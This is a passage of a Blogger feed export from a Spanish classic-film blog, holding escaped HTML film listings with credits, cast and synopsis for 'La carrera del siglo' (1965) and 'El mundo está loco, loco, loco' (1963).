href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20O%27Connell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur O'Connell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorothy%20Provine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDorothy Provine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Larry%20Storch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELarry Storch\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=123967\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECoches \/ Automovilismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=712124\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESteampunk\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAventuras y desventuras de los participantes en una carrera automovilística entre Nueva York y París, a principios del siglo XX. Jack Lemmon y Tony Curtis interpretan a dos excéntricos pilotos entre los que hay una feroz rivalidad. Todo tipo de incidentes y situaciones cómicas se irán sucediendo.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ebj9roIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-sMjyXcMAl=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5940282837967913205\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/12\/la-carrera-del-siglo-1965-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5940282837967913205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5940282837967913205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/12\/la-carrera-del-siglo-1965-hdtv.html","title":"La carrera del siglo (1965) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijrYdShoEUZFXCHxIXfPKUbVsaxlza2_gAHK9la7lezLC3VwibLbPuKKESzpogaHHTzdvAir72aRf5hw7V1EFbWWZvge6TK1sgIRNe9uNOGNvgMs25C_2Dwqo45keZkpeVetWv5dT83tC8\/s72-c\/56289_front.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6468041861555378606"},"published":{"$t":"2025-07-09T17:54:00.000+02:00"},"updated":{"$t":"2025-07-09T17:54:15.429+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"}],"title":{"type":"text","$t":"El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s1500\/s-l1600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1194\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s320\/s-l1600.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EIt's a Mad, Mad, Mad, Mad World\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E154 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Stanley%20Kramer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kramer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Kramer\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilliam Rose,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETania Rose\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EErnest Gold\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EErnest Laszlo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Spencer%20Tracy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESpencer Tracy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Milton%20Berle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMilton Berle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sid%20Caesar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESid Caesar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jonathan%20Winters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJonathan Winters\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ethel%20Meman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEthel Meman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mickey%20Rooney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMickey Rooney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Buddy%20Hackett\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBuddy Hackett\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edie%20Adams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdie Adams\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorothy%20Provine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDorothy Provine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Terry-Thomas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETerry-Thomas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Phil%20Silvers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhil Silvers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Shawn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDick Shawn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Falk\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Falk\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jim%20Backus\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJim Backus\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jimmy%20Durante\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJimmy Durante\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arnold%20Stang\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArnold Stang\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marvin%20Kaplan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarvin Kaplan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Knotts\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Knotts\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eddie%20%22Rochester%22%20Anderson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEddie \"Rochester\" Anderson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Demarest\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Demarest\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barrie%20Chase\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarrie Chase\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Ford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sterling%20Holloway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESterling Holloway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Benny\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Benny\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20E.%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe E. Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andy%20Devine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndy Devine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Buster%20Keaton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBuster Keaton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Lauter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Lauter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerry%20Lewis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerry Lewis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carl%20Reiner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarl Reiner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Everett%20Horton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Everett Horton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 